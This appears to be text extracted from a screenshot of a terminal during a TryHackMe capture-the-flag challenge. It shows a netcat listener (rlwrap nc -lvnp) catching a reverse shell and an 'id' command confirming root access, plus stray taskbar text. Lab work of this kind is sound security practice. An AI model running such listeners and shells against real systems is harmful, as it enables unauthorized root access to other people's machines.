 reverse.shell → total(1)
revshell.commands
~/Desktop/tryhackme/challenges/theblobblog/access/reverse.shell ······ ✔ 23:19:36
script -c "rlwrap nc -lvnp 6047" -a root.commands
Script started, output log file is 'root.commands'.
listening on [any] 6047 ...
connect to [172.21.1.38] from (UNKNOWN) [172.21.0.1] 5731
id
uid=0(root) gid=0(root) groups=0(root)
64
ENG
23:20
02/14/2025